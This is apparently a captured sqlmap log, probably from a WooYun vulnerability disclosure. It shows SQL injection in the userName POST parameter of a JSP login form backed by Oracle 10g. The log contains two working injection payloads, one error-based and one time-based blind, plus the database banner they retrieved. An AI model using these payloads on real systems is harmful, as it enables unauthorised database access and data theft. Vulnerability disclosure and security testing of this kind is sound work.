 [08:50:07] [WARNING] provided value for parameter 'value(entcode)' is empty. Ple
ase, always use only valid parameter values so sqlmap could be able to run prope
rly
[08:50:07] [INFO] resuming back-end DBMS 'oracle'
[08:50:07] [INFO] testing connection to the target URL
[08:50:08] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: value(userName) (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Submit=%e6%8f%90 %e4%ba%a4&value(entcode)=&value(entcode)=94102&val
ue(isshop)=1&value(password)=g00dPa$$w0rD&value(userName)=1' AND 2950=(SELECT UP
PER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(122)||CHR(118)||CHR(113)||
(SELECT (CASE WHEN (2950=2950) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)
||CHR(120)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND 'yJpR'='yJpR
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: Submit=%e6%8f%90 %e4%ba%a4&value(entcode)=&value(entcode)=94102&val
ue(isshop)=1&value(password)=g00dPa$$w0rD&value(userName)=1' OR 5667=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(108)||CHR(67)||CHR(107)||CHR(77),5) AND 'hEHB'='hEHB
---
[08:50:23] [INFO] the back-end DBMS is Oracle
[08:50:23] [INFO] fetching banner
[08:50:23] [INFO] retrieved: Oracle Database 10g Enterprise Edition Release 10.2
.0.5.0 - 64bi
web application technology: JSP
back-end DBMS: Oracle
banner:    'Oracle Database 10g Enterprise Edition Release 10.2.0.5.0 - 64bi'
www.wooyun.org